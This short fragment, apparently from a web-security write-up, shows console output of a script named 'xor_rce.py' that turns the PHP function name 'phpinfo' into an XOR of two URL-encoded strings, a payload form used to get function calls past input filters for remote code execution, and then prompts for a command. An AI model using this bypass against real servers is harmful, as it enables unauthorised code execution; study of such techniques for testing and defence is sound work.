 E:\脚本和字典\xor>python xor_rce.py
[+] your function: phpinfo
p
h
p
i
n
f
o
("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")
[+] your command: